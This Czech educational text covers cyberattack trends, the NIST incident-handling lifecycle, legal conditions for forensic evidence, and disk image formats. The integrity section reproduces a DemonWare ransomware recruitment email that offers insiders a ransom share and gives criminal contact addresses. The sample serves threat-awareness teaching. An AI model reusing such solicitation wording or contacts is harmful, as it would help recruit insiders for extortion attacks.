Výsledkem DOS útoku je úplné zahlcení internetové linky nebo serverové infrastruktury internetové služby, která přestane být dostupná legitimním uživatelům. Útoky na dostupnost služeb nemusí vždy znamenat úplnou nedostupnost služby, ale mohou mít vliv na zhoršení síťové latence, tedy rychlosti, s jakou služba odpovídá na požadavky uživatelů. Změna latence způsobí problém aplikacím, které vyžadují rychlou odezvu, jako jsou např. burzovní systémy nebo systémy pro online gaming.

Vývoj Denial of Service útoků lze sledovat pomocí reportů dodavatelů síťových a bezpečnostních řešení, jako je společnost F5<sup>33</sup>. Report pro rok 2021 ukazuje nárůst použité přenosové kapacity útoků z průměrných 200 Gbps v roce 2020 na téměř 350 Gbps v posledním čtvrtletí roku 2021.



Obrázek 5 | Trend vývoje DOS útoků mezi lety 2020–2021<sup>33</sup>

33 https://www.f5.com/cloud/products/13-and-17-ddos-attack-mitigation



Obrázek 6 | Technologická odvětví zasažená DOS útoky v roce 2021<sup>34</sup>

Absolutním rekordmanem je případ z listopadu 2021, kdy síťový tým Microsoftu čelil kombinovanému síťovému útoku o kapacitě 3,74 Tbps (Terabit/s) cílícího na servery herního odvětví v Azure cloudové infrastruktuře. Odhaduje se, že zdrojem bylo přibližně deset tisíc kompromitovaných zařízení.

#### Integrita:

Ochrana integrity zajišťuje přístup uživatelů a aplikací pouze k datům, ke kterým mají mít přístup, a pouze s oprávněními, která jim přísluší. Opatření dále chrání před neúmyslnými změnami, jako jsou chyby uživatelů, ztrátou dat v souvislosti se selháním systému a úmyslnou změnou a zničením dat např. uživatelem ve výpovědní lhůtě nebo externím útočníkem.

Útoky na integritu se zaměřují na úplnost a celistvost informací. Jinými slovy stav, kdy informace reprezentují realitu. Může jít o pokusy o neoprávněnou modifikaci informací, ale také o útoky, které způsobí rozsáhlé chyby a znehodnotí data. Vůči takovým útokům stojí opatření chránící informace před neoprávněnou změnou a opatření garantující úplnost a důvěryhodnost dat.

#### Obrázek 7 | Příklad náborového e-mailu skupiny DemonWare<sup>34</sup>

| From sajid@bpovision.com                                                                             |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| Subject Partnership Affiliate Offer                                                                  | 8/12/21, 12:03 PM   |
| To undisclosed-recipients:; 🏠                                                                        |                     |
| if you can install & launch our Demonware Ransomware in a main windows server physically or remotely | ny computer/company |
| 40 percent for you, a milli dollars for you in BTC                                                   |                     |
| if you are interested, mail: <pre>cryptonation92@outlook.com</pre>                                   |                     |
| Telegram : madalin8888                                                                               |                     |

34 https://www.f5.com/labs/articles/threat-intelligence/2022-application-protection-report-ddos-attack-trends

Útoky zaměstnanců na data a infrastrukturu jsou detailně popsány v kapitole o interních hrozbách. Interní zaměstnanci ovšem nemusí plánovat a provádět útoky samostatně, organizované skupiny kyberzločinců používají novou taktiku pro útok na cílové organizace. Skupina tipuje zaměstnance<sup>35</sup>, kteří mají technické znalosti a dostatečné oprávnění k instalaci ransomware na servery nebo pracovní stanice výměnou za podíl z výkupného<sup>36</sup>.

Rozmach ransomware útoků je způsoben dostupností ransomware frameworků, které lze získat formou předplatného jako službu typu Software as a Service, nebo přesněji Ransomware as a Service<sup>37.</sup> Tento trend je podporován ekonomickou výhodností jednotlivých útoků. Nejvyšší zaznamenané výpalné v roce 2021 činilo 50 milionů dolarů a bylo požadováno po společnosti Acer.

#### Obrázek 8 | Finanční ztráty způsobené pomocí ransomware v roce 2021<sup>36</sup>



Ekonomická výkonnost ransomwarových útoků je natolik vysoká, že předpovědi pro následující roky očekávají několikanásobný růst aktivity ransomwarových skupin. Je možné očekávat zvýšený zájem o softwarové vývojáře s cílem přidat škodlivý kód do legitimních aplikací a nábor nespokojených zaměstnanců k instalaci/spuštění škodlivého kódu na firemních zařízeních.

<sup>35</sup> https://abnormalsecurity.com/blog/nigerian-ransomware-soliciting-employees-demonware

<sup>36</sup> https://www.bleepingcomputer.com/news/security/

ransomware-gangs-increase-efforts-to-enlist-insiders-for-attacks/

<sup>37</sup> https://web.archive.org/web/20220313013330/https://www.cloudwards.net/ransomware-statistics/

#### Důvěrnost:

Důvěrnost definuje stav, kdy jsou data a informační systémy chráněny před neautorizovaným přístupem a zneužitím. Na důvěrnost směřuje celá řada útoků a mnohé z nich jsou společné pro útoky na integritu dat. Zmiňme útoky zaměřené na neošetřené softwarové zranitelnosti s cílem získání neoprávněného přístupu k systému a jeho informacím (např. jde o případy průmyslové špionáže). Obvyklým cílem útoků na důvěrnost jsou uživatelé, skrze jejichž autorizované přístupy se útočníci snaží získat informace s vysokou hodnotou, která může reprezentovat konkurenční výhodu. Mezi tyto informace patří informace o klientech, klientských projektech, klientských datech nebo intelektuální vlastnictví.

Útoky na nezabezpečenou IT infrastrukturu mohou útočníkům sloužit ke zneužití dobrého jména nebo reputačního statusu organizace a k šíření škodlivého kódu při útoku na další cíle. Jedním ze způsobů je nahrání škodlivého spustitelného souboru do veřejné části kompromitovaných webových stránek. Útočník tak pro svůj malware získá nové distribuční místo, které je maskováno za jinak legitimními webovými stránkami. Kompromitovaná infrastruktura může sloužit i jako infrastruktura pro ransomware nebo Denial of service útoky, případně i jako Command & Control servery.

Obvyklou technikou útočníků je kompromitovat organizace s nízkou informační hodnotou, jako jsou malé a střední firmy, a pomocí jejich infrastruktury zaútočit na primární cíle s vysokou hodnotou informačních zdrojů nebo dat. Při výběru cílů může hrát roli například dodavatelský řetězec a poskytovatelé služeb.

Dodavatel softwarových řešení RSA musel v roce 2011 řešit incident zahrnující kompromitování nástrojů pro dvoufaktorovou autentizaci, který následně umožnil útoky například na dodavatele vojenských technologií Lockheed Martin<sup>38,39,40</sup>.

V roce 2021 se uskutečnilo několik závažných incidentů na takzvaný supply-chain kanál. Za zmínku stojí zejména útok na Kaseya VSA<sup>41,42</sup>, což je nástroj pro centralizovanou správu a monitoring IT infrastruktury. Výsledkem byl ransomwarový útok skupiny REvil na více než 1500 organizací využívajících tento administrátorský nástroj.

Druhým případem byla kompromitace monitorovacího nástroje Solarwinds<sup>43,44</sup>, při které se útočníkům podařilo vytvořit aktualizační balíček nástroje Solarwinds Orion a následným updatem na straně klientů došlo ke kompromitaci systému. Odhaduje se, že verzi obsahující škodlivý kód stáhlo až 18 000 klientů, mezi které patřily i americké vládní organizace, poskytovatelé telekomunikačních služeb, včetně firem ze seznamu Fortune 500<sup>45</sup>.

<sup>38</sup> https://www.theregister.com/2011/06/06/lockheed\_martin\_securid\_hack/

<sup>39</sup> https://www.nytimes.com/2011/05/28/business/28hack.html

<sup>40</sup> https://www.industrialcybersecuritypulse.com/

throw back-attack-chinese-hackers-steal-plans-for-the-f-35-fighter-in-a-supply-chain-heist/

<sup>41</sup> https://www.dni.gov/files/NCSC/documents/SafeguardingOurFuture/Kaseya%20VSA% 20Supply%20Chain%20Ransomware%20Attack.pdf

<sup>42</sup> https://blog.truesec.com/2021/07/06/kaseya-vsa-zero-day-exploit/

<sup>43</sup> https://www.securityweek.com/solarwinds-likely-hacked-least-one-year-breach-discovery

<sup>44</sup> https://www.trentonsystems.com/blog/solarwinds-hack-overview-prevention

<sup>45</sup> https://fortune.com/ranking/fortune500/

## Životní cyklus zvládání bezpečnostních incidentů

Životní cyklus zvládání bezpečnostních incidentů definuje kontinuální proces skládající se z přípravy na incidenty, detekce incidentu, izolace a obnovy napadených systémů, vyhodnocení incidentu a poučení se z incidentu v podobě návrhů na vylepšení bezpečnostních detekcí, procesů, technického vybavení apod.

NIST definuje životní cyklus informačních incidentů ve speciální publikaci 800-61 Computer Security Incident Handling Guide<sup>46</sup>, kde definuje čtyři základní fáze incidentů a korespondující aktivity.

#### Obrázek 9 | Životní cyklus bezpečnostních incidentů – dle NIST<sup>46</sup>



### 4.1 Příprava

Příprava si z technického hlediska klade za cíl identifikaci IT zdrojů, identifikaci vlastníků, implementaci nástrojů umožňujících centrální sběr a analýzu logovacích záznamů, izolaci napadených systémů, zajišťování artefaktů z koncových bodů a jejich analýzu.

Příprava z pohledu lidských zdrojů zajišťuje důkladné proškolení analytiků s dostupnými nástroji a obecné školení v oblasti zvládání incidentů, včetně manuální forenzní analýzy artefaktů operačních systémů.

Manažersky je nutné připravit popis jednotlivých rolí, včetně detailního popisu zodpovědností v jednotlivých fázích incidentu. Rovněž je třeba připravit alternativní plán komunikace, včetně důkladného otestování, jelikož je nutné předpokládat, že standardní komunikační kanály, jako jsou e-maily, mohou být kompromitovány a pod dohledem útočníků.

Příprava na incident by měla zahrnovat i prevenci vzniku incidentů v podobě školení zaměstnanců, implementace bezpečnostních politik, testování na známé zranitelnosti, identifikaci systémů, které nejsou centrálně spravovány, a další.

<sup>46</sup> https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf

## 4.2 Detekce a analýza

Detekce bezpečnostních incidentů je proces sběru dat a systémových varování z IT systémů, bezpečnostních řešení, databází sdílejících informace o aktuálních hrozbách a útocích, jejich automatizované korelace a následné vyhodnocování týmem informační bezpečnosti.

#### Zdroje IT systémů:

- Logy operačních systémů.
- Aplikační logy databázových, e-mailových nebo webových služeb.
- Logy ze systémů centralizované správy uživatelských identit.

#### Zdroje bezpečnostních řešení:

- Firewallové logy.
- Metadata síťové komunikace.
- Systémy pro detekci nebo prevenci incidentů (IDS/IPS).
- Antivirové logy.

#### Externí zdroje:

- Informace o vývoji v oblasti kybernetických hrozeb.
  - Indikátory incidentů.
    - IP a URL kompromitovaných internetových služeb.
    - Názvy souborů a kryptografické sumy.
    - Anonymizované vzorky útoků.

Úkolem bezpečnostního týmu je vyhodnotit podstatu jednotlivých systémových událostí, ověřit, zda události rámcově odpovídají známým postupům útočníků. Popisu technik a taktiky útočníků se věnují komerční i nekomerční subjekty, jedním z nekomerčních subjektů je organizace MITRE se svojí databází MITRE ATT&CK<sup>47</sup>.

Informace o vývoji v oblasti kybernetických hrozeb běžně obsahují i známé indikátory průniků/kompromitace systémů (IOC), které mohou celý proces ověřování zrychlit, zpřesnit, lépe identifikovat motivaci a cíle útočníka. Typy IOC a způsoby použití ve forenzní analýze jsou detailně vysvětleny v kapitole 9. 9 Automatizace analýzy.

### 4.3 Izolace, eliminace a obnova

Fáze izolace nastává v okamžiku, kdy jsou bezpečnostní a systémové události vyhodnoceny jako nestandardní nebo škodlivá aktivita. Ze systémových událostí a analýzy lokálních aplikačních artefaktů je nutné identifikovat seznam uživatelských účtů, pracovních a serverových stanic, které byly zasaženy nebo zcela kompromitovány.

<sup>47</sup> https://attack.mitre.org/matrices/enterprise/

Systémy jsou odstaveny z provozu, uživatelské účty dočasně nebo permanentně zablokovány, aby se zamezilo dalšímu šíření útočníka v rámci organizace.

Obnova zahrnuje zablokování zranitelnosti, skrze kterou byla organizace kompromitována, dále odstranění škodlivého kódu, reinstalaci koncových pracovních i serverových stanic, změnu hesel u uživatelských a servisních účtů, jejich reaktivaci nebo úplný výmaz, pokud nejsou aktivně využívány.

### 4.4 Poučení z incidentu

Poučení z incidentu je způsob, jak identifikovat slabá místa v procesu zvládání incidentů, navrhnout adekvátní řešení a implementovat je v rámci přípravné fáze. Součástí poučení z incidentu je vytvoření závěrečné zprávy obsahující detaily o způsobu kompromitace, informace o detekcích, které škodlivou aktivitu identifikovaly, rozbor časové osy a identifikace prodlev v jednotlivých fázích vyšetřování, identifikace chybných kroků, špatného pořadí analýzy artefaktů, špatné komunikace a jiných.



## Obrázek 10 | Anketa Magnet Forensics – nejčastější typy incidentů vyžadující vypracování forenzního reportu<sup>48</sup>

Do přípravné fáze se z ukončeného incidentu předávají doporučení na nové nástroje umožňující efektivnější zajišťování stop nebo jednotlivých artefaktů z kompromitovaných systémů. Dále následují návrhy na automatizaci stávajících procesů, zjednodušení procesů iniciace členů bezpečnostních týmů, administrativy při vytváření komunikačních kanálů pro incident tým a členy vedení.

 $<sup>48\</sup> https://www.magnetforensics.com/blog/anatomy-of-an-ediscovery-investigation$ 

Obecně je nutné zhodnotit celý proces od detekce až po návrat do standardního provozu a ověřit, zda úkoly v rámci jednotlivých fází nezpůsobují zbytečné prodlevy v analýze nebo v komunikaci v rámci týmu nebo s vedením organizace.
# Podmínky forenzní analýzy

Jedná se o seznam základních požadavků pro přípustnost digitálních důkazů v soudním řízení.

## 5.1 Legalita

Legalitu zajištění stopy při znaleckém zkoumání zajišťuje orgán činný v trestním řízení v rámci § 82 trestního zákona – jedná se o důvody domovní prohlídky a osobní prohlídky a prohlídky jiných prostor a pozemků trestního řádu<sup>49,50</sup>. Při zajišťování stop v komerční sféře pro potřeby interního vyšetřování se stopy zajišťují ve spolupráci se zástupci právního oddělení a oddělení lidských zdrojů dané organizace.

# 5.2 Integrita

Zajištění podmínek pro manipulaci s důkazy, při kterých bude možné vyloučit neoprávněnou manipulaci nebo poškození stop neodbornou manipulací.

Zachování integrity stop ovlivňuje způsoby vytváření obrazu disků, kdy je nutné stopu zajistit v co nejoriginálnějším stavu a předejít tak nechtěné kontaminaci stopy. Integrita zajištěných stop se zajišťuje pomocí pečetí u zajištěných fyzických zařízení, kryptografickými kontrolními sumami u vytvořených forenzních kopií paměťových nosičů.

Výstupy zkoumání v papírové formě je nutné opatřit pečetí zabraňující možné změněně listů zprávy, u digitálních výstupů se přikládá seznam kryptografických sum jednotlivých dokumentů.

Formálně integritu stop a obrazů disků zajišťuje dokument chain-of-custody (neboli předávací protokol s informacemi identifikujícími stopu) nebo forenzní obraz a záznam o každé manipulaci s danou stopou od okamžiku zajištění do okamžiku vrácení stopy nebo skartace obrazu paměťového média.

<sup>49</sup> https://www.mvcr.cz/clanek/prohlidka-dle-trestniho-radu-ve-svetle-rozhodovani-ustavniho-soudu. aspx

<sup>50</sup> https://www.epravo.cz/top/clanky/provedeni-domovni-prohlidky-jako-neodkladneho-a-neopakova-telneho-ukonu-95348.html

# 5.3 Opakovatelnost/Přezkoumatelnost

Možnost zajistit podmínky pro nezávislé přezkoumání je klíčová vlastnost pro obhájení výstupu forenzního zkoumání. Mezi základní podmínky patří správné zajištění stop a jejich archivace, která umožní předání dat ve stejném stavu, ve kterém byly prvotně analyzovány. Druhým pravidlem je dokumentace postupu a nástrojů, včetně verzí a konkrétních nastavení daných programů, které byly při analýze použity. Dokumentace má sloužit jako návod pro ověření jednotlivých kroků analýzy a ke zjištění, zda formulované závěry vycházejí z výsledků analýzy popsané ve zkoumaném posudku.

# 5.4 Nepodjatost

Princip nepodjatosti zaručuje objektivnost posudku a omezuje možnosti ovlivňování při analýze a vypracování závěrů zkoumání. Nepodjatost vylučuje možnost vypracování znaleckého posudku pro organizaci, kde je soudní znalec zaměstnán, aby nemohlo dojít k ovlivňování ze strany nadřízených.

Stejně tak je vyloučeno, aby znalec vypracovával znalecké posudky na subjekty, se kterými je v příbuzenském vztahu.

# **Digital Investigation** Framework

Proces zajištění stop a analýzy dat je podrobně popsán ve speciální publikaci NIST 800-86 - Guide to Integrating Forensic Techniques into Incident Response<sup>51</sup>. Obdobně jako u procesu zvládání incidentů je proces vyšetřování rozdělen na specializované fáze.

Obrázek 11 | Modifikovaný proces forenzní analýzy vycházející z NIST 800-6850



Zdroj: Autor.

#### 6.1 Zajišťování stop a dokumentace místa činu

Účelem této procedury je řádně zdokumentovat stav v místě zajištění, identifikovat zařízení, které bude potřeba zajistit, a dle typu stopy zvolit vhodný postup zajištění. Postup zajištění se bude lišit, pokud jsou zařízení nebo data vydána dobrovolně poskytovatelem služby, například účetní firmou, kdy cílem analýzy je prověřit transakce mezi zájmovými subjekty, a bude zcela jiný v případě, že se jedná o zajištění při podezření na páchání počítačové kriminality.

Stopy lze zajistit zabavením elektronických zařízení, extrakcí dat z paměťových nosičů nebo vyžádáním si dat a informací od poskytovatelů služeb, například od poskytovatelů internetového připojení, mobilních nebo internetových služeb obecně.

Fotodokumentace je prvním úkonem, který je nutné vykonat na místě zajištění, zejména pokud se jedná o zajišťování stop pro účely znaleckého vyšetřování.

Report o zajištění zařízení nebo stopy je základní dokument popisující kým, kde, kdy a za jakých podmínek byly zařízení nebo stopa zajištěny. Dokument dále obsahuje identifikaci zařízení a stav, ve kterém se v době zajištění nacházelo.

Chain-of-Custody dokument je forma auditního záznamu, jehož cílem je zachovat integritu digitálních stop, vyplňuje se dle informací z reportu o zajištění stopy.

6. Digital Investigation Framework

<sup>51</sup> https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-86.pdf

# 6.2 Analýza zajištěných stop

Jedná se o postup zpřístupnění dat uložených na paměťových médiích nebo ve vytvořených forenzních obrazech a následné převedení do formy, kde lze s informacemi volně pracovat. Zpřístupnění dat zahrnuje dešifrování obsahu disku pomocí záložních dešifrovacích klíčů nebo dešifrovacích klíčů získaných z obrazu operační paměti. Identifikace komprimovaných archivů, jejich rozbalení a zpřístupnění šifrovaných nebo heslem chráněných dokumentů.

Součástí analýzy stop je extrakce metadat operačního systému včetně časových značek a záznamů adresářové struktury z alokačních tabulek souborových systémů, export záznamů z logu událostí nebo interních metadat uživatelských dokumentů.

Pro potřeby uživatelské profilace je nutné zajistit data ze systémových registrů operačního systému Microsoft Windows, identifikovat a zpracovat databázové soubory internetových prohlížečů, zpracovat lokální zálohy mobilních zařízení, e-mailových archivů a zpřístupnit jejich obsah.

## 6.3 Analýza a korelace informací

Veškeré zájmové informace by měly být v této fázi již volně přístupné v textové formě. Textové dokumenty lze zpracovat indexovacími nástroji umožňujícími vyhledávání dle klíčových slov, slovních spojení nebo metadat. Základem forenzní analýzy je použití metodického přístupu k dosažení příslušných závěrů a odpovědí na zadané otázky na základě dostupných údajů nebo určení, že na základě dostupných informací nelze vyvodit jednoznačný závěr. Analýza by měla zahrnovat identifikaci osob, míst, předmětů a událostí a určení, jak tyto prvky spolu souvisejí, a to takovým způsobem, ze kterého je možné vyvodit jednoznačný závěr. Toto úsilí bude často zahrnovat korelaci údajů z více zdrojů, nezřídka lze využít i metadat a geolokalizačních služeb k získání uceleného přehledu o uživatelských aktivitách.

# 6.4 Formulování závěrů, reportování

Formulování závěrů a odpovídání na otázky zadavatele spadá do finální fáze analýzy. Je nutné vycházet z poznatků získaných během samotného zkoumání a vyvarovat se domýšlení si závěrů a událostí, které by podporovaly původní hypotézu nebo směrovaly závěry směrem, který nelze ověřit ze zkoumaných dat.

Informační systémy pro běžné firmy a počítače pro domácí použití nejsou stavěny a konfigurovány pro vytváření a uchovávání auditních záznamů. V praxi se lze setkat s případy, kdy klíčové informace již na systému neexistují a nelze tedy s definitivní určitostí dojít k jednoznačným závěrům. Pokud má událost více pravděpodobných vysvětlení, mělo by být každé z nich v závěrečné zprávě náležitě popsáno.

Obsahově je závěrečnou zprávu potřeba psát s ohledem na cílovou skupinu, pro kterou je report určen. Technické termíny a postupy musí být detailně popsány, aby bylo

zřejmé, proč byl daný krok proveden, jaká data byla použita na vstupu a jakou hodnotu mají výstupní informace.

Vhodné je do reportu přidat obecné shrnutí analýzy pro vrcholový managmen, nebo řídící pracovníky. Tento report shrne stopy, které byly zajištěny, a poskytne rámcovou informaci o tom, zda se podařilo odpovědět na všechny zadané otázky.

Ve znaleckém zkoumání je nutné se vyvarovat odpovídání na právní otázky, jelikož soudní znalec má odpovídat pouze na otázky z oboru specializace, ve které byl vyzván ke zpracování posudku. Navíc vynášení rozsudků a hodnocení důkazů z pohledu viny a neviny spadá výhradně do pravomoci soudního řízení.

Report musí explicitně obsahovat informace, které mají potenciál rozšiřovat původní zadání. Jde například o seznam fyzických a právních subjektů, které se podílely na vyšetřované aktivitě, nebo o informace o plánovaných aktivitách, které ještě nenastaly. Stejně tak musí být v reportu uvedeny specifické znaky vyšetřované činnosti, které lze využít k identifikaci podobné činnosti jiných skupin, například způsoby zneužívání zranitelností aplikačních komponent informačních systémů.

# Digitální stopy

Obecně je za stopu považován jakýkoliv fyzický nebo virtuální objekt, který nese digitální data a informace.

# 7.1 Typy stop

Kapitola popisuje varianty elektronických stop, se kterými je možné se setkat v digitální forenzní analýze.

#### 7.1.1 Originální zařízení

Zahrnuje zařízení nebo paměťové médium, mobilní telefon, USB disk, laptop a jiné.

#### 7.1.2 Best Evidence

Jde o princip, který připouští použití kopie stopy nebo důkazu v případě, že lze důvodně obhájit nemožnost použití originálního dokumentu, například fotokopie originálního dokumentu, pokud byl originál zničen<sup>52</sup>. V oblasti zkoumání digitálních stop je tento princip z praktických důvodů uplatňován de facto jako standard. Informace z poškozených zařízení nebo ze systémů poskytovatelů digitálních služeb nelze z praktických důvodů přímo prezentovat. Stejně tak není vhodné provádět analýzu na originálním zařízení a riskovat informační znehodnocení stopy. Technologicky je možné vytvořit identickou a autorizovanou kopii dat, která se nazývá forenzní obraz nebo binární kopie.

Zajištění operační paměti a síťového provozu nelze provést jinak než pomocí binární kopie, jelikož ani jedna ze stop nemá permanentní fyzické paměťové médium.

#### 7.1.3 Binární kopie

Jedná se o "bit-for-bit" kopii surových dat zajišťovaného paměťového média. Výstupem je soubor obsahující jednotný datový blok se stejnou velikostí jako zajišťované médium.

#### Obrázek 12 | Struktura RAW DD obrazu disku

DATA

<sup>52</sup> https://www.law.cornell.edu/wex/best\_evidence\_rule

Hlavní výhodou je možnost provedení analýzy obsahu za pomoci základních nástrojů, jelikož data nejsou komprimována a obraz disku je celistvý soubor, a fakt, že raw image, jak se tento typ obrazu nazývá, lze vytvořit na jakémkoliv počítači s operačním systémem GNU/Linux.

Hlavní nevýhodou je komplikovaná manipulace se stopou vycházející z velikosti souborů, které mohou být veliké několik terabajtů.

Zajištěnou stopu je nutné chránit proti přepsání nastavením práv jen pro čtení na pracovním disku (disk pro ukládání stop), ručně vytvořit kontrolní sumu a zanést jméno obrazu disku do seznamu stop pro přiřazení stopy k danému případu.

#### 7.1.4 Forenzní obraz disku

Expert Witness Compression Format (E01) je typ souboru specificky vyvinutý pro ukládání obrazů paměťových médií firmou ASR Data<sup>53</sup>. Expert Witness formát je nepsaným standardem mezi forenzními nástroji, jako jsou OpenText (Guidance Software) EnCase, Exterro (AccessData) FTK.

#### Obrázek 13 | Struktura Expert Witness (E01) obrazu disku

| Header<br>CASE<br>METADATA | Header CRC | DATA<br>BLOCK | CRC | DATA<br>BLOCK | CRC | DATA<br>BLOCK | CRC | HASH |
|----------------------------|------------|---------------|-----|---------------|-----|---------------|-----|------|
|----------------------------|------------|---------------|-----|---------------|-----|---------------|-----|------|

Zdroj: Autor.

Obraz disku je segmentován do více částí, které obsahují hlavičku obrazu, cyklický redundantní součet hlavičky, datové bloky, cyklický redundantní součet a autorizační záznam.

Cyklický redundantní součet Adler32 je speciální hašovací funkce používaná k detekci chyb během přenosu či ukládání dat. Kontrolní součet bývá odesílán či ukládán společně s daty, při jejichž přenosu nebo uchovávání by mohlo dojít k chybě.

E01 formát má oproti RAW obrazu disku následující výhody:

- obsahuje metadata o obrazu disku identifikující případ, stopu a technika, který stopu zajišťoval;
- obraz disku lze segmentovat na více menších částí, které není nutné před analýzou slučovat do monolitického souboru;
- podporuje kompresi dat;
- podporuje šifrování obrazu disku pomocí hesla nebo certifikátů;
- obraz disku obsahuje autorizační záznamy v podobě MD5 a SHA1 kryptografických sum.

<sup>53</sup> http://www.asrdata.com/

Segmentovaný formát forenzního obrazu spolu s cyklickými a kryptografickými sumami umožňuje detekci poškození a změn uložených dat. Komprese dat zmenšuje výslednou velikost obrazu disku a zlepšuje tak efektivitu práce se stopami.

#### 7.1.5 Logický obraz disku

Jedná se o kopii všech platných/existujících souborů do chráněného archivu zabezpečeného proti změnám obsahu souborů. Příkladem použití může být zajištění obsahu šifrovaného USB disku připojeného k zajišťovanému zařízení. Je bezpečnější a pro analýzu efektivnější zkopírovat platné soubory než se spoléhat na úspěšné dešifrování bitové kopie.

#### 7.1.6 Custom Content Image

Jedná se o podtyp logického obrazu, který obsahuje pouze vybrané soubory nebo adresáře. Jedná se o vhodný způsob, jak předávat přílohy analýzy, které jsou tak chráněny před změnami při prohlížení.

